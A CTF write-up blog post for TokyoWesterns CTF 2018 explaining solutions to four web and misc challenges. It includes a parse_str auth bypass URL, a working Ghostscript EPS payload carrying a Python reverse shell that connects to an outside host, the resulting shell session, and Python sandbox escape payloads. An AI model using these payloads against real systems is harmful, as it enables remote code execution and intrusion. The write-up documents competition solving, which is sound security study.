TokyoWesterns CTF 2018 Writeup
Tue Sep 04 2018 08:26:15 GMT+0900 (일본 표준시)
ctfwriteupTokyoWesternsCTF2018webforensicsmisc
Table of Contents
Results
Last week, I started to play CTFs after being discharged from the Korean army. I had to do a lot of things to do (i.e. fixing up servers, travelling to Japan, patching up bugs in services, etc.) after leaving the military and I somehow spared a bit of time to focus on the TWCTF.
I've learnt a lot of lessons by playing this CTF. TWCTF is really fun and challenging. My team achieved #4 this time.

SimpleAuth (55pt)
The first vulnerable code for this challenge was $res = parse_str($_SERVER['QUERY_STRING']);. This line is pretty much identical to extract($_GET);
The second vulnerable code for this challenge was the code shown below:
if (!empty($user) && !empty($pass)) {
$hashed_password = hash('md5', $user.$pass);
}
if (!empty($hashed_password) && $hashed_password === 'c019f6e5cd8aa0bbbcc6e994a54c757e') {
echo $flag;
}
As seen, If $user and $pass is not supplied, $hashed_password will not be modified by hash() function.
Therefore, Accessing http://simpleauth.chal.ctf.westerns.tokyo/?action=auth&hashed_password=c019f6e5cd8aa0bbbcc6e994a54c757e will print the flag.
FLAG: TWCTF{d0_n0t_use_parse_str_without_result_param}
Slack emoji converter (267pt)
We can get the sourcecode just by looking at the sourcecode of the index page.
<!-- <a href="/source">source</a> --> shows the following data :-
from flask import (
Flask,
render_template,
request,
redirect,
url_for,
make_response,
)
from PIL import Image
import tempfile
import os
app = Flask(__name__)
@app.route('/')
def index():
return render_template('index.html')
@app.route('/source')
def source():
return open(__file__).read()
@app.route('/conv', methods=['POST'])
def conv():
f = request.files.get('image', None)
if not f:
return redirect(url_for('index'))
ext = f.filename.split('.')[-1]
fname = tempfile.mktemp("emoji")
fname = "{}.{}".format(fname, ext)
f.save(fname)
img = Image.open(fname)
w, h = img.size
r = 128/max(w, h)
newimg = img.resize((int(w*r), int(h*r)))
newimg.save(fname)
response = make_response()
response.data = open(fname, "rb").read()
response.headers['Content-Disposition'] = 'attachment; filename=emoji_{}'.format(f.filename)
os.unlink(fname)
return response
if __name__ == '__main__':
app.run(host="0.0.0.0", port=8080, debug=True)
Well, as you noticed, the code itself is not vulnerable. But if you ever noticed, it uses the PIL library which has been known to have RCEs by maliciously crafting image (CVE-2017-8291).
However, this CVE-2017-8291 is outdated. This CTF is running in September 2018. Many of people should've been stuck here.
I've been searching on google and found this interesting issue request that was written in seclists.org last month.
But Just copy and pasting the PoC does not give you the flag. You need to craft it a little further and make it suitable for the challenge server to recognize the file.
(But seriously, this challenge is a 1day exploit challenge and this 1day is not assigned by CVE yet. How awesome is that?)
In my case, I used the following ghostscript file and uploaded it onto the server.
%!PS-Adobe-3.0 EPSF-3.0
%%BoundingBox: 0 0 30 30
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("harold.kim",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);') currentdevice putdeviceprops
The result? well...
root@imouto-router:/# nc -vlp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 45.123.200.35.bc.googleusercontent.com 53674 received!
/bin/sh: 0: can't access tty; job control turned off
$ cat /flag
TWCTF{watch_0ut_gh0stscr1pt_everywhere}$ id
uid=1000(emoji) gid=1000(emoji) groups=1000(emoji)
$ exit
root@imouto-router:/#
pysandbox (121pt+126pt = 247pt)
The objective of this challenge is nothing but to bypass the ast filters and execute the flag.
In this challenge, I used the following payload to solve both challenges.
pysandbox1: [1,2,3,4][1:__import__("os").system("cat flag")]
pysandbox2: [1,2,3,4][1:__import__("os").system("cat flag2")]
How it works?
First we need to look at what kind of attributes are checked within the check() function.
'BoolOp': ['values'],
'BinOp': ['left', 'right'],
'UnaryOp': ['operand'],
'Lambda': ['body'],
'IfExp': ['test', 'body', 'orelse'],
'Dict': ['keys', 'values'],
'Set': ['elts'],
'ListComp': ['elt', 'generators'],
'SetComp': ['elt', 'generators'],
'DictComp': ['key', 'value', 'generators'],
'GeneratorExp': ['elt', 'generators'],
'Yield': ['value'],
'Compare': ['left', 'comparators'],
'Call': False, # call is not permitted
'Repr': ['value'],
'Num': True,
'Str': True,
'Attribute': False, # attribute is also not permitted
'Subscript': ['value'],
'Name': True,
'List': ['elts'],
'Tuple': ['elts'],
'Expr': ['value'], # root node
'comprehension': ['target', 'iter', 'ifs'],
And this check() is run recursively so you can't even use any of above ast types.
My approach was to analyze the ast attributes from the input by dumping the parsed variables `ast.dump(ast.parse(stdin))``
So I modified a bit of the challenge script to start debugging..
root@stypr-200109:~# python x.py
[1,2,3]
Module(body=[Expr(value=List(elts=[Num(n=1), Num(n=2), Num(n=3)], ctx=Load()))])
Above code obviously works because it meets the criteria.
root@stypr-200109:~# python x.py
[1,2,3,4][1:__import__('os').system('ls')]
Module(body=[Expr(value=Subscript(value=List(elts=[Num(n=1), Num(n=2), Num(n=3), Num(n=4)], ctx=Load()), slice=Slice(lower=Num(n=1), upper=Call(func=Attribute(value=Call(func=Name(id='__import__', ctx=Load()), args=[Str(s='os')], keywords=[], starargs=None, kwargs=None), attr='system', ctx=Load()), args=[Str(s='ls')], keywords=[], starargs=None, kwargs=None), step=None), ctx=Load()))])
<class '_ast.Expr'>
<class '_ast.Subscript'>
<class '_ast.List'>
<class '_ast.Num'>
<class '_ast.Num'>
<class '_ast.Num'>
<class '_ast.Num'>
x.py flag
Well, as you've seen, Slice is not included in the attribute check. So this literally bypasses the check() function.
exploiting this slice gives the flag :-
root@stypr-200109:~# echo -e '[1,2,3,4][1:__import__("os").system("cat flag")]' | nc -v4 pwn1.chal.ctf.westerns.tokyo 30001
Connection to pwn1.chal.ctf.westerns.tokyo 30001 port [tcp/*] succeeded!
TWCTF{go_to_next_challenge_running_on_port_30002}
[]root@stypr-200109:~# cat a.txt | nc -v4 pwn1.chal.ctf.westerns.tokyo 30002 | tail -3
Connection to pwn1.chal.ctf.westerns.tokyo 30002 port [tcp/*] succeeded!
sys.stdout.flush()
TWCTF{baby_sandb0x_escape_with_pythons}
[]root@stypr-200109:~#
vimshell (126pt)
Accessing the vimshell page shows the diff code of the official vim sourcecode
diff --git a/src/normal.c b/src/normal.c
index 41c762332..0011afb77 100644
--- a/src/normal.c
+++ b/src/normal.c
@@ -274,7 +274,7 @@ static const struct nv_cmd
{'7', nv_ignore, 0, 0},
{'8', nv_ignore, 0, 0},
{'9', nv_ignore, 0, 0},
- {':', nv_colon, 0, 0},
+ // {':', nv_colon, 0, 0},
{';', nv_csearch, 0, FALSE},
{'<', nv_operator, NV_RL, 0},
{'=', nv_operator, 0, 0},
@@ -297,7 +297,7 @@ static const struct nv_cmd
{'N', nv_next, 0, SEARCH_REV},
{'O', nv_open, 0, 0},
{'P', nv_put, 0, 0},
- {'Q', nv_exmode, NV_NCW, 0},
+ // {'Q', nv_exmode, NV_NCW, 0},
{'R', nv_Replace, 0, FALSE},
{'S', nv_subst, NV_KEEPREG, 0},
{'T', nv_csearch, NV_NCH_ALW|NV_LANG, BACKWARD},
@@ -318,7 +318,7 @@ static const struct nv_cmd
{'d', nv_operator, 0, 0},
{'e', nv_wordcmd, 0, FALSE},
{'f', nv_csearch, NV_NCH_ALW|NV_LANG, FORWARD},
- {'g', nv_g_cmd, NV_NCH_ALW, FALSE},
+ // {'g', nv_g_cmd, NV_NCH_ALW, FALSE},
{'h', nv_left, NV_RL, 0},
{'i', nv_edit, NV_NCH, 0},
{'j', nv_down, 0, FALSE},
Yes, colon, g are blocked. Typical vim way to run command with :! [cmd] is now blocked.
But of course, there are some possibilities here. Things like Ctrl+W » : should enable colon but the Ctrl+W kills the browser.
So I've been thinking for minutes and found out that running pages as an application will not kill the browser and send keys to the server.
Run chrome -app=https://vimshell.chal.ctf.westerns.tokyo and... gotcha!